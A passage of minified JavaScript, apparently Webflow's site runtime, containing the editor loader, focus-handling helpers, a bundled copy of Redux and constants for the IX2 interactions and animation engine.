            }

            function u(t) {
                return function (e) {
                    e ? (e.thirdPartyCookiesSupported = t, f(m(e.bugReporterScriptPath), (function () {
                        f(m(e.scriptPath), (function () {
                            window.WebflowEditor(e)
                        }))
                    }))) : console.error("Could not load editor data")
                }
            }

            function f(e, r) {
                t.ajax({type: "GET", url: e, dataType: "script", cache: !0}).then(r, d)
            }

            function d(t, e, r) {
                throw console.error("Could not load editor script: " + e), r
            }

            function m(t) {
                return t.indexOf("//") >= 0 ? t : y("https://editor-api.webflow.com" + t)
            }

            function y(t) {
                return t.replace(/([^:])\/\//g, "$1/")
            }

            function g(t, e) {
                window.removeEventListener("message", e, !1), t.remove()
            }

            return c ? h() : o.search ? (/[?&](edit)(?:[=&?]|$)/.test(o.search) || /\?edit$/.test(o.href)) && h() : a.on(l, p).triggerHandler(l), {}
        })
    })), Z_ = E(((t, e) => {
        it().define("focus-visible", e.exports = function () {
            function t(t) {
                var e = !0, r = !1, i = null, n = {
                    text: !0,
                    search: !0,
                    url: !0,
                    tel: !0,
                    email: !0,
                    password: !0,
                    number: !0,
                    date: !0,
                    month: !0,
                    week: !0,
                    time: !0,
                    datetime: !0,
                    "datetime-local": !0
                };

                function a(t) {
                    return !!(t && t !== document && "HTML" !== t.nodeName && "BODY" !== t.nodeName && "classList" in t && "contains" in t.classList)
                }

                function s(t) {
                    t.getAttribute("data-wf-focus-visible") || t.setAttribute("data-wf-focus-visible", "true")
                }

                function o() {
                    e = !1
                }

                function l() {
                    document.addEventListener("mousemove", h), document.addEventListener("mousedown", h), document.addEventListener("mouseup", h), document.addEventListener("pointermove", h), document.addEventListener("pointerdown", h), document.addEventListener("pointerup", h), document.addEventListener("touchmove", h), document.addEventListener("touchstart", h), document.addEventListener("touchend", h)
                }

                function h(t) {
                    t.target.nodeName && "html" === t.target.nodeName.toLowerCase() || (e = !1, document.removeEventListener("mousemove", h), document.removeEventListener("mousedown", h), document.removeEventListener("mouseup", h), document.removeEventListener("pointermove", h), document.removeEventListener("pointerdown", h), document.removeEventListener("pointerup", h), document.removeEventListener("touchmove", h), document.removeEventListener("touchstart", h), document.removeEventListener("touchend", h))
                }

                document.addEventListener("keydown", (function (r) {
                    r.metaKey || r.altKey || r.ctrlKey || (a(t.activeElement) && s(t.activeElement), e = !0)
                }), !0), document.addEventListener("mousedown", o, !0), document.addEventListener("pointerdown", o, !0), document.addEventListener("touchstart", o, !0), document.addEventListener("visibilitychange", (function () {
                    "hidden" === document.visibilityState && (r && (e = !0), l())
                }), !0), l(), t.addEventListener("focus", (function (t) {
                    a(t.target) && (e || function (t) {
                        var e = t.type, r = t.tagName;
                        return !!("INPUT" === r && n[e] && !t.readOnly || "TEXTAREA" === r && !t.readOnly || t.isContentEditable)
                    }(t.target)) && s(t.target)
                }), !0), t.addEventListener("blur", (function (t) {
                    a(t.target) && t.target.hasAttribute("data-wf-focus-visible") && (r = !0, window.clearTimeout(i), i = window.setTimeout((function () {
                        r = !1
                    }), 100), function (t) {
                        t.getAttribute("data-wf-focus-visible") && t.removeAttribute("data-wf-focus-visible")
                    }(t.target))
                }), !0)
            }

            return {
                ready: function () {
                    if (typeof document < "u") try {
                        document.querySelector(":focus-visible")
                    } catch {
                        t(document)
                    }
                }
            }
        })
    })), tS = E(((t, e) => {
        var r = it();
        r.define("focus", e.exports = function () {
            var t = [], e = !1;

            function i(r) {
                e && (r.preventDefault(), r.stopPropagation(), r.stopImmediatePropagation(), t.unshift(r))
            }

            function n(r) {
                (function (t) {
                    var e = t.target, r = e.tagName;
                    return /^a$/i.test(r) && null != e.href || /^(button|textarea)$/i.test(r) && !0 !== e.disabled || /^input$/i.test(r) && /^(button|reset|submit|radio|checkbox)$/i.test(e.type) && !e.disabled || !/^(button|input|textarea|select|a)$/i.test(r) && !Number.isNaN(Number.parseFloat(e.tabIndex)) || /^audio$/i.test(r) || /^video$/i.test(r) && !0 === e.controls
                })(r) && (e = !0, setTimeout((() => {
                    for (e = !1, r.target.focus(); t.length > 0;) {
                        var i = t.pop();
                        i.target.dispatchEvent(new MouseEvent(i.type, i))
                    }
                }), 0))
            }

            return {
                ready: function () {
                    typeof document < "u" && document.body.hasAttribute("data-wf-focus-within") && r.env.safari && (document.addEventListener("mousedown", n, !0), document.addEventListener("mouseup", i, !0), document.addEventListener("click", i, !0))
                }
            }
        })
    })), iS = E(((t, e) => {
        "use strict";
        var r = window.jQuery, i = {}, n = [], a = ".w-ix", s = {
            reset: function (t, e) {
                e.__wf_intro = null
            }, intro: function (t, e) {
                e.__wf_intro || (e.__wf_intro = !0, r(e).triggerHandler(i.types.INTRO))
            }, outro: function (t, e) {
                e.__wf_intro && (e.__wf_intro = null, r(e).triggerHandler(i.types.OUTRO))
            }
        };
        i.triggers = {}, i.types = {INTRO: "w-ix-intro" + a, OUTRO: "w-ix-outro" + a}, i.init = function () {
            for (var t = n.length, e = 0; e < t; e++) {
                var a = n[e];
                a[0](0, a[1])
            }
            n = [], r.extend(i.triggers, s)
        }, i.async = function () {
            for (var t in s) {
                var e = s[t];
                s.hasOwnProperty(t) && (i.triggers[t] = function (t, r) {
                    n.push([e, r])
                })
            }
        }, i.async(), e.exports = i
    })), os = E(((t, e) => {
        "use strict";
        var r = iS();

        function i(t, e) {
            var r = document.createEvent("CustomEvent");
            r.initCustomEvent(e, !0, !0, null), t.dispatchEvent(r)
        }

        var n = window.jQuery, a = {}, s = ".w-ix", o = {
            reset: function (t, e) {
                r.triggers.reset(t, e)
            }, intro: function (t, e) {
                r.triggers.intro(t, e), i(e, "COMPONENT_ACTIVE")
            }, outro: function (t, e) {
                r.triggers.outro(t, e), i(e, "COMPONENT_INACTIVE")
            }
        };
        a.triggers = {}, a.types = {
            INTRO: "w-ix-intro" + s,
            OUTRO: "w-ix-outro" + s
        }, n.extend(a.triggers, o), e.exports = a
    })), lS = E(((t, e) => {
        function r(t) {
            return e.exports = r = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                return typeof t
            } : function (t) {
                return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
            }, e.exports.__esModule = !0, e.exports.default = e.exports, r(t)
        }

        e.exports = r, e.exports.__esModule = !0, e.exports.default = e.exports
    })), Nr = E(((t, e) => {
        var r = lS().default;

        function i(t) {
            if ("function" != typeof WeakMap) return null;
            var e = new WeakMap, r = new WeakMap;
            return (i = function (t) {
                return t ? r : e
            })(t)
        }

        e.exports = function (t, e) {
            if (!e && t && t.__esModule) return t;
            if (null === t || "object" !== r(t) && "function" != typeof t) return {default: t};
            var n = i(e);
            if (n && n.has(t)) return n.get(t);
            var a = {}, s = Object.defineProperty && Object.getOwnPropertyDescriptor;
            for (var o in t) if ("default" !== o && Object.prototype.hasOwnProperty.call(t, o)) {
                var l = s ? Object.getOwnPropertyDescriptor(t, o) : null;
                l && (l.get || l.set) ? Object.defineProperty(a, o, l) : a[o] = t[o]
            }
            return a.default = t, n && n.set(t, a), a
        }, e.exports.__esModule = !0, e.exports.default = e.exports
    })), cS = E(((t, e) => {
        var r = le(), i = Te();
        e.exports = function (t, e) {
            return i(r[t].prototype[e])
        }
    })), pS = E(((t, e) => {
        Pl();
        var r = cS();
        e.exports = r("Array", "includes")
    })), mS = E(((t, e) => {
        var r = pS();
        e.exports = r
    })), gS = E(((t, e) => {
        var r = mS();
        e.exports = r
    })), Hu = E(((t, e) => {
        var r = Io()(Object.getPrototypeOf, Object);
        e.exports = r
    })), ju = E(((t, e) => {
        var r = ir(), i = Hu(), n = Ut(), a = Function.prototype, s = Object.prototype, o = a.toString,
            l = s.hasOwnProperty, h = o.call(Object);
        e.exports = function (t) {
            if (!n(t) || "[object Object]" != r(t)) return !1;
            var e = i(t);
            if (null === e) return !0;
            var a = l.call(e, "constructor") && e.constructor;
            return "function" == typeof a && a instanceof a && o.call(a) == h
        }
    })), _S = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.default = function (t) {
            var e, r = t.Symbol;
            return "function" == typeof r ? r.observable ? e = r.observable : (e = r("observable"), r.observable = e) : e = "@@observable", e
        }
    })), SS = E(((t, e) => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var r, i, n = _S(), a = (r = n) && r.__esModule ? r : {default: r};
        i = typeof self < "u" ? self : typeof window < "u" ? window : typeof global < "u" ? global : typeof e < "u" ? e : Function("return this")();
        var s = (0, a.default)(i);
        t.default = s
    })), $u = E((t => {
        "use strict";
        t.__esModule = !0, t.ActionTypes = void 0, t.default = function t(i, a, s) {
            var o;
            if ("function" == typeof a && typeof s > "u" && (s = a, a = void 0), typeof s < "u") {
                if ("function" != typeof s) throw new Error("Expected the enhancer to be a function.");
                return s(t)(i, a)
            }
            if ("function" != typeof i) throw new Error("Expected the reducer to be a function.");
            var l = i, h = a, c = [], p = c, u = !1;

            function f() {
                p === c && (p = c.slice())
            }

            function d() {
                return h
            }

            function m(t) {
                if ("function" != typeof t) throw new Error("Expected listener to be a function.");
                var e = !0;
                return f(), p.push(t), function () {
                    if (e) {
                        e = !1, f();
                        var r = p.indexOf(t);
                        p.splice(r, 1)
                    }
                }
            }

            function y(t) {
                if (!(0, e.default)(t)) throw new Error("Actions must be plain objects. Use custom middleware for async actions.");
                if (typeof t.type > "u") throw new Error('Actions may not have an undefined "type" property. Have you misspelled a constant?');
                if (u) throw new Error("Reducers may not dispatch actions.");
                try {
                    u = !0, h = l(h, t)
                } finally {
                    u = !1
                }
                for (var r = c = p, i = 0; i < r.length; i++) r[i]();
                return t
            }

            return y({type: n.INIT}), (o = {
                dispatch: y, subscribe: m, getState: d, replaceReducer: function (t) {
                    if ("function" != typeof t) throw new Error("Expected the nextReducer to be a function.");
                    l = t, y({type: n.INIT})
                }
            })[r.default] = function () {
                var t, e = m;
                return (t = {
                    subscribe: function (t) {
                        if ("object" != typeof t) throw new TypeError("Expected the observer to be an object.");

                        function r() {
                            t.next && t.next(d())
                        }

                        return r(), {unsubscribe: e(r)}
                    }
                })[r.default] = function () {
                    return this
                }, t
            }, o
        };
        var e = i(ju()), r = i(SS());

        function i(t) {
            return t && t.__esModule ? t : {default: t}
        }

        var n = t.ActionTypes = {INIT: "@@redux/INIT"}
    })), Yu = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            typeof console < "u" && "function" == typeof console.error && console.error(t);
            try {
                throw new Error(t)
            } catch {
            }
        }
    })), wS = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function (t) {
            for (var r = Object.keys(t), n = {}, a = 0; a < r.length; a++) {
                var s = r[a];
                "function" == typeof t[s] && (n[s] = t[s])
            }
            var o, l = Object.keys(n);
            try {
                !function (t) {
                    Object.keys(t).forEach((function (r) {
                        var i = t[r];
                        if (typeof i(void 0, {type: e.ActionTypes.INIT}) > "u") throw new Error('Reducer "' + r + '" returned undefined during initialization. If the state passed to the reducer is undefined, you must explicitly return the initial state. The initial state may not be undefined.');
                        if (typeof i(void 0, {type: "@@redux/PROBE_UNKNOWN_ACTION_" + Math.random().toString(36).substring(7).split("").join(".")}) > "u") throw new Error('Reducer "' + r + "\" returned undefined when probed with a random type. Don't try to handle " + e.ActionTypes.INIT + ' or other actions in "redux/*" namespace. They are considered private. Instead, you must return the current state for any unknown actions, unless it is undefined, in which case you must return the initial state, regardless of the action type. The initial state may not be undefined.')
                    }))
                }(n)
            } catch (t) {
                o = t
            }
            return function () {
                var t = arguments.length <= 0 || void 0 === arguments[0] ? {} : arguments[0], e = arguments[1];
                if (o) throw o;
                for (var r = !1, a = {}, s = 0; s < l.length; s++) {
                    var h = l[s], c = n[h], p = t[h], u = c(p, e);
                    if (typeof u > "u") {
                        var f = i(h, e);
                        throw new Error(f)
                    }
                    a[h] = u, r = r || u !== p
                }
                return r ? a : t
            }
        };
        var e = $u();
        r(ju()), r(Yu());

        function r(t) {
            return t && t.__esModule ? t : {default: t}
        }

        function i(t, e) {
            var r = e && e.type;
            return "Given action " + (r && '"' + r.toString() + '"' || "an action") + ', reducer "' + t + '" returned undefined. To ignore an action, you must explicitly return the previous state.'
        }
    })), MS = E((t => {
        "use strict";

        function e(t, e) {
            return function () {
                return e(t.apply(void 0, arguments))
            }
        }

        t.__esModule = !0, t.default = function (t, r) {
            if ("function" == typeof t) return e(t, r);
            if ("object" != typeof t || null === t) throw new Error("bindActionCreators expected an object or a function, instead received " + (null === t ? "null" : typeof t) + '. Did you write "import ActionCreators from" instead of "import * as ActionCreators from"?');
            for (var i = Object.keys(t), n = {}, a = 0; a < i.length; a++) {
                var s = i[a], o = t[s];
                "function" == typeof o && (n[s] = e(o, r))
            }
            return n
        }
    })), eh = E((t => {
        "use strict";
        t.__esModule = !0, t.default = function () {
            for (var t = arguments.length, e = Array(t), r = 0; r < t; r++) e[r] = arguments[r];
            if (0 === e.length) return function (t) {
                return t
            };
            if (1 === e.length) return e[0];
            var i = e[e.length - 1], n = e.slice(0, -1);
            return function () {
                return n.reduceRight((function (t, e) {
                    return e(t)
                }), i.apply(void 0, arguments))
            }
        }
    })), RS = E((t => {
        "use strict";
        t.__esModule = !0;
        var e = Object.assign || function (t) {
            for (var e = 1; e < arguments.length; e++) {
                var r = arguments[e];
                for (var i in r) Object.prototype.hasOwnProperty.call(r, i) && (t[i] = r[i])
            }
            return t
        };
        t.default = function () {
            for (var t = arguments.length, r = Array(t), i = 0; i < t; i++) r[i] = arguments[i];
            return function (t) {
                return function (i, a, s) {
                    var o, l = t(i, a, s), h = l.dispatch, c = {
                        getState: l.getState, dispatch: function (t) {
                            return h(t)
                        }
                    };
                    return o = r.map((function (t) {
                        return t(c)
                    })), h = n.default.apply(void 0, o)(l.dispatch), e({}, l, {dispatch: h})
                }
            }
        };
        var r, i = eh(), n = (r = i) && r.__esModule ? r : {default: r}
    })), rh = E((t => {
        "use strict";
        t.__esModule = !0, t.compose = t.applyMiddleware = t.bindActionCreators = t.combineReducers = t.createStore = void 0;
        var e = s($u()), r = s(wS()), i = s(MS()), n = s(RS()), a = s(eh());
        s(Yu());

        function s(t) {
            return t && t.__esModule ? t : {default: t}
        }

        t.createStore = e.default, t.combineReducers = r.default, t.bindActionCreators = i.default, t.applyMiddleware = n.default, t.compose = a.default
    })), DS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.QuickEffectIds = t.QuickEffectDirectionConsts = t.EventTypeConsts = t.EventLimitAffectedElements = t.EventContinuousMouseAxes = t.EventBasedOn = t.EventAppliesTo = void 0;
        t.EventTypeConsts = {
            NAVBAR_OPEN: "NAVBAR_OPEN",
            NAVBAR_CLOSE: "NAVBAR_CLOSE",
            TAB_ACTIVE: "TAB_ACTIVE",
            TAB_INACTIVE: "TAB_INACTIVE",
            SLIDER_ACTIVE: "SLIDER_ACTIVE",
            SLIDER_INACTIVE: "SLIDER_INACTIVE",
            DROPDOWN_OPEN: "DROPDOWN_OPEN",
            DROPDOWN_CLOSE: "DROPDOWN_CLOSE",
            MOUSE_CLICK: "MOUSE_CLICK",
            MOUSE_SECOND_CLICK: "MOUSE_SECOND_CLICK",
            MOUSE_DOWN: "MOUSE_DOWN",
            MOUSE_UP: "MOUSE_UP",
            MOUSE_OVER: "MOUSE_OVER",
            MOUSE_OUT: "MOUSE_OUT",
            MOUSE_MOVE: "MOUSE_MOVE",
            MOUSE_MOVE_IN_VIEWPORT: "MOUSE_MOVE_IN_VIEWPORT",
            SCROLL_INTO_VIEW: "SCROLL_INTO_VIEW",
            SCROLL_OUT_OF_VIEW: "SCROLL_OUT_OF_VIEW",
            SCROLLING_IN_VIEW: "SCROLLING_IN_VIEW",
            ECOMMERCE_CART_OPEN: "ECOMMERCE_CART_OPEN",
            ECOMMERCE_CART_CLOSE: "ECOMMERCE_CART_CLOSE",
            PAGE_START: "PAGE_START",
            PAGE_FINISH: "PAGE_FINISH",
            PAGE_SCROLL_UP: "PAGE_SCROLL_UP",
            PAGE_SCROLL_DOWN: "PAGE_SCROLL_DOWN",
            PAGE_SCROLL: "PAGE_SCROLL"
        };
        t.EventAppliesTo = {ELEMENT: "ELEMENT", CLASS: "CLASS", PAGE: "PAGE"};
        t.EventBasedOn = {ELEMENT: "ELEMENT", VIEWPORT: "VIEWPORT"};
        t.EventContinuousMouseAxes = {X_AXIS: "X_AXIS", Y_AXIS: "Y_AXIS"};
        t.EventLimitAffectedElements = {
            CHILDREN: "CHILDREN",
            SIBLINGS: "SIBLINGS",
            IMMEDIATE_CHILDREN: "IMMEDIATE_CHILDREN"
        };
        t.QuickEffectIds = {
            FADE_EFFECT: "FADE_EFFECT",
            SLIDE_EFFECT: "SLIDE_EFFECT",
            GROW_EFFECT: "GROW_EFFECT",
            SHRINK_EFFECT: "SHRINK_EFFECT",
            SPIN_EFFECT: "SPIN_EFFECT",
            FLY_EFFECT: "FLY_EFFECT",
            POP_EFFECT: "POP_EFFECT",
            FLIP_EFFECT: "FLIP_EFFECT",
            JIGGLE_EFFECT: "JIGGLE_EFFECT",
            PULSE_EFFECT: "PULSE_EFFECT",
            DROP_EFFECT: "DROP_EFFECT",
            BLINK_EFFECT: "BLINK_EFFECT",
            BOUNCE_EFFECT: "BOUNCE_EFFECT",
            FLIP_LEFT_TO_RIGHT_EFFECT: "FLIP_LEFT_TO_RIGHT_EFFECT",
            FLIP_RIGHT_TO_LEFT_EFFECT: "FLIP_RIGHT_TO_LEFT_EFFECT",
            RUBBER_BAND_EFFECT: "RUBBER_BAND_EFFECT",
            JELLO_EFFECT: "JELLO_EFFECT",
            GROW_BIG_EFFECT: "GROW_BIG_EFFECT",
            SHRINK_BIG_EFFECT: "SHRINK_BIG_EFFECT",
            PLUGIN_LOTTIE_EFFECT: "PLUGIN_LOTTIE_EFFECT"
        };
        t.QuickEffectDirectionConsts = {
            LEFT: "LEFT",
            RIGHT: "RIGHT",
            BOTTOM: "BOTTOM",
            TOP: "TOP",
            BOTTOM_LEFT: "BOTTOM_LEFT",
            BOTTOM_RIGHT: "BOTTOM_RIGHT",
            TOP_RIGHT: "TOP_RIGHT",
            TOP_LEFT: "TOP_LEFT",
            CLOCKWISE: "CLOCKWISE",
            COUNTER_CLOCKWISE: "COUNTER_CLOCKWISE"
        }
    })), nh = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ActionTypeConsts = t.ActionAppliesTo = void 0;
        t.ActionTypeConsts = {
            TRANSFORM_MOVE: "TRANSFORM_MOVE",
            TRANSFORM_SCALE: "TRANSFORM_SCALE",
            TRANSFORM_ROTATE: "TRANSFORM_ROTATE",
            TRANSFORM_SKEW: "TRANSFORM_SKEW",
            STYLE_OPACITY: "STYLE_OPACITY",
            STYLE_SIZE: "STYLE_SIZE",
            STYLE_FILTER: "STYLE_FILTER",
            STYLE_FONT_VARIATION: "STYLE_FONT_VARIATION",
            STYLE_BACKGROUND_COLOR: "STYLE_BACKGROUND_COLOR",
            STYLE_BORDER: "STYLE_BORDER",
            STYLE_TEXT_COLOR: "STYLE_TEXT_COLOR",
            OBJECT_VALUE: "OBJECT_VALUE",
            PLUGIN_LOTTIE: "PLUGIN_LOTTIE",
            PLUGIN_SPLINE: "PLUGIN_SPLINE",
            PLUGIN_VARIABLE: "PLUGIN_VARIABLE",
            GENERAL_DISPLAY: "GENERAL_DISPLAY",
            GENERAL_START_ACTION: "GENERAL_START_ACTION",
            GENERAL_CONTINUOUS_ACTION: "GENERAL_CONTINUOUS_ACTION",
            GENERAL_COMBO_CLASS: "GENERAL_COMBO_CLASS",
            GENERAL_STOP_ACTION: "GENERAL_STOP_ACTION",
            GENERAL_LOOP: "GENERAL_LOOP",
            STYLE_BOX_SHADOW: "STYLE_BOX_SHADOW"
        };
        t.ActionAppliesTo = {ELEMENT: "ELEMENT", ELEMENT_CLASS: "ELEMENT_CLASS", TRIGGER_ELEMENT: "TRIGGER_ELEMENT"}
    })), FS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.InteractionTypeConsts = void 0;
        t.InteractionTypeConsts = {
            MOUSE_CLICK_INTERACTION: "MOUSE_CLICK_INTERACTION",
            MOUSE_HOVER_INTERACTION: "MOUSE_HOVER_INTERACTION",
            MOUSE_MOVE_INTERACTION: "MOUSE_MOVE_INTERACTION",
            SCROLL_INTO_VIEW_INTERACTION: "SCROLL_INTO_VIEW_INTERACTION",
            SCROLLING_IN_VIEW_INTERACTION: "SCROLLING_IN_VIEW_INTERACTION",
            MOUSE_MOVE_IN_VIEWPORT_INTERACTION: "MOUSE_MOVE_IN_VIEWPORT_INTERACTION",
            PAGE_IS_SCROLLING_INTERACTION: "PAGE_IS_SCROLLING_INTERACTION",
            PAGE_LOAD_INTERACTION: "PAGE_LOAD_INTERACTION",
            PAGE_SCROLLED_INTERACTION: "PAGE_SCROLLED_INTERACTION",
            NAVBAR_INTERACTION: "NAVBAR_INTERACTION",
            DROPDOWN_INTERACTION: "DROPDOWN_INTERACTION",
            ECOMMERCE_CART_INTERACTION: "ECOMMERCE_CART_INTERACTION",
            TAB_INTERACTION: "TAB_INTERACTION",
            SLIDER_INTERACTION: "SLIDER_INTERACTION"
        }
    })), qS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ReducedMotionTypes = void 0;
        var e = nh(), {
            TRANSFORM_MOVE: r,
            TRANSFORM_SCALE: i,
            TRANSFORM_ROTATE: n,
            TRANSFORM_SKEW: a,
            STYLE_SIZE: s,
            STYLE_FILTER: o,
            STYLE_FONT_VARIATION: l
        } = e.ActionTypeConsts, h = {[r]: !0, [i]: !0, [n]: !0, [a]: !0, [s]: !0, [o]: !0, [l]: !0};
        t.ReducedMotionTypes = h
    })), LS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2_VIEWPORT_WIDTH_CHANGED = t.IX2_TEST_FRAME_RENDERED = t.IX2_STOP_REQUESTED = t.IX2_SESSION_STOPPED = t.IX2_SESSION_STARTED = t.IX2_SESSION_INITIALIZED = t.IX2_RAW_DATA_IMPORTED = t.IX2_PREVIEW_REQUESTED = t.IX2_PLAYBACK_REQUESTED = t.IX2_PARAMETER_CHANGED = t.IX2_MEDIA_QUERIES_DEFINED = t.IX2_INSTANCE_STARTED = t.IX2_INSTANCE_REMOVED = t.IX2_INSTANCE_ADDED = t.IX2_EVENT_STATE_CHANGED = t.IX2_EVENT_LISTENER_ADDED = t.IX2_ELEMENT_STATE_CHANGED = t.IX2_CLEAR_REQUESTED = t.IX2_ANIMATION_FRAME_CHANGED = t.IX2_ACTION_LIST_PLAYBACK_CHANGED = void 0;
        t.IX2_RAW_DATA_IMPORTED = "IX2_RAW_DATA_IMPORTED";
        t.IX2_SESSION_INITIALIZED = "IX2_SESSION_INITIALIZED";
        t.IX2_SESSION_STARTED = "IX2_SESSION_STARTED";
        t.IX2_SESSION_STOPPED = "IX2_SESSION_STOPPED";
        t.IX2_PREVIEW_REQUESTED = "IX2_PREVIEW_REQUESTED";
        t.IX2_PLAYBACK_REQUESTED = "IX2_PLAYBACK_REQUESTED";
        t.IX2_STOP_REQUESTED = "IX2_STOP_REQUESTED";
        t.IX2_CLEAR_REQUESTED = "IX2_CLEAR_REQUESTED";
        t.IX2_EVENT_LISTENER_ADDED = "IX2_EVENT_LISTENER_ADDED";
        t.IX2_EVENT_STATE_CHANGED = "IX2_EVENT_STATE_CHANGED";
        t.IX2_ANIMATION_FRAME_CHANGED = "IX2_ANIMATION_FRAME_CHANGED";
        t.IX2_PARAMETER_CHANGED = "IX2_PARAMETER_CHANGED";
        t.IX2_INSTANCE_ADDED = "IX2_INSTANCE_ADDED";
        t.IX2_INSTANCE_STARTED = "IX2_INSTANCE_STARTED";
        t.IX2_INSTANCE_REMOVED = "IX2_INSTANCE_REMOVED";
        t.IX2_ELEMENT_STATE_CHANGED = "IX2_ELEMENT_STATE_CHANGED";
        t.IX2_ACTION_LIST_PLAYBACK_CHANGED = "IX2_ACTION_LIST_PLAYBACK_CHANGED";
        t.IX2_VIEWPORT_WIDTH_CHANGED = "IX2_VIEWPORT_WIDTH_CHANGED";
        t.IX2_MEDIA_QUERIES_DEFINED = "IX2_MEDIA_QUERIES_DEFINED";
        t.IX2_TEST_FRAME_RENDERED = "IX2_TEST_FRAME_RENDERED"
    })), kS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.W_MOD_JS = t.W_MOD_IX = t.WILL_CHANGE = t.WIDTH = t.WF_PAGE = t.TRANSLATE_Z = t.TRANSLATE_Y = t.TRANSLATE_X = t.TRANSLATE_3D = t.TRANSFORM = t.SKEW_Y = t.SKEW_X = t.SKEW = t.SIBLINGS = t.SCALE_Z = t.SCALE_Y = t.SCALE_X = t.SCALE_3D = t.ROTATE_Z = t.ROTATE_Y = t.ROTATE_X = t.RENDER_TRANSFORM = t.RENDER_STYLE = t.RENDER_PLUGIN = t.RENDER_GENERAL = t.PRESERVE_3D = t.PLAIN_OBJECT = t.PARENT = t.OPACITY = t.IX2_ID_DELIMITER = t.IMMEDIATE_CHILDREN = t.HTML_ELEMENT = t.HEIGHT = t.FONT_VARIATION_SETTINGS = t.FLEX = t.FILTER = t.DISPLAY = t.CONFIG_Z_VALUE = t.CONFIG_Z_UNIT = t.CONFIG_Y_VALUE = t.CONFIG_Y_UNIT = t.CONFIG_X_VALUE = t.CONFIG_X_UNIT = t.CONFIG_VALUE = t.CONFIG_UNIT = t.COMMA_DELIMITER = t.COLOR = t.COLON_DELIMITER = t.CHILDREN = t.BOUNDARY_SELECTOR = t.BORDER_COLOR = t.BAR_DELIMITER = t.BACKGROUND_COLOR = t.BACKGROUND = t.AUTO = t.ABSTRACT_NODE = void 0;
        t.IX2_ID_DELIMITER = "|";
        t.WF_PAGE = "data-wf-page";
        t.W_MOD_JS = "w-mod-js";
        t.W_MOD_IX = "w-mod-ix";
        t.BOUNDARY_SELECTOR = ".w-dyn-item";
        t.CONFIG_X_VALUE = "xValue";
        t.CONFIG_Y_VALUE = "yValue";
        t.CONFIG_Z_VALUE = "zValue";
        t.CONFIG_VALUE = "value";
        t.CONFIG_X_UNIT = "xUnit";
        t.CONFIG_Y_UNIT = "yUnit";
        t.CONFIG_Z_UNIT = "zUnit";
        t.CONFIG_UNIT = "unit";
        t.TRANSFORM = "transform";
        t.TRANSLATE_X = "translateX";
        t.TRANSLATE_Y = "translateY";
        t.TRANSLATE_Z = "translateZ";
        t.TRANSLATE_3D = "translate3d";
        t.SCALE_X = "scaleX";
        t.SCALE_Y = "scaleY";
        t.SCALE_Z = "scaleZ";
        t.SCALE_3D = "scale3d";
        t.ROTATE_X = "rotateX";
        t.ROTATE_Y = "rotateY";
        t.ROTATE_Z = "rotateZ";
        t.SKEW = "skew";
        t.SKEW_X = "skewX";
        t.SKEW_Y = "skewY";
        t.OPACITY = "opacity";
        t.FILTER = "filter";
        t.FONT_VARIATION_SETTINGS = "font-variation-settings";
        t.WIDTH = "width";
        t.HEIGHT = "height";
        t.BACKGROUND_COLOR = "backgroundColor";
        t.BACKGROUND = "background";
        t.BORDER_COLOR = "borderColor";
        t.COLOR = "color";
        t.DISPLAY = "display";
        t.FLEX = "flex";
        t.WILL_CHANGE = "willChange";
        t.AUTO = "AUTO";
        t.COMMA_DELIMITER = ",";
        t.COLON_DELIMITER = ":";
        t.BAR_DELIMITER = "|";
        t.CHILDREN = "CHILDREN";
        t.IMMEDIATE_CHILDREN = "IMMEDIATE_CHILDREN";
        t.SIBLINGS = "SIBLINGS";
        t.PARENT = "PARENT";
        t.PRESERVE_3D = "preserve-3d";
        t.HTML_ELEMENT = "HTML_ELEMENT";
        t.PLAIN_OBJECT = "PLAIN_OBJECT";
        t.ABSTRACT_NODE = "ABSTRACT_NODE";
        t.RENDER_TRANSFORM = "RENDER_TRANSFORM";
        t.RENDER_GENERAL = "RENDER_GENERAL";
        t.RENDER_STYLE = "RENDER_STYLE";
        t.RENDER_PLUGIN = "RENDER_PLUGIN"
    })), st = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0});
        var r = {IX2EngineActionTypes: !0, IX2EngineConstants: !0};
        t.IX2EngineConstants = t.IX2EngineActionTypes = void 0;
        var i = DS();
        Object.keys(i).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === i[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return i[e]
                }
            })
        }));
        var n = nh();
        Object.keys(n).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === n[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return n[e]
                }
            })
        }));
        var a = FS();
        Object.keys(a).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === a[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return a[e]
                }
            })
        }));
        var s = qS();
        Object.keys(s).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === s[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return s[e]
                }
            })
        }));
        var o = e(LS());
        t.IX2EngineActionTypes = o;
        var l = e(kS());
        t.IX2EngineConstants = l
    })), BS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixData = void 0;
        var e = st(), {IX2_RAW_DATA_IMPORTED: r} = e.IX2EngineActionTypes;
        t.ixData = (t = Object.freeze({}), e) => e.type === r ? e.payload.ixData || Object.freeze({}) : t
    })), bn = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
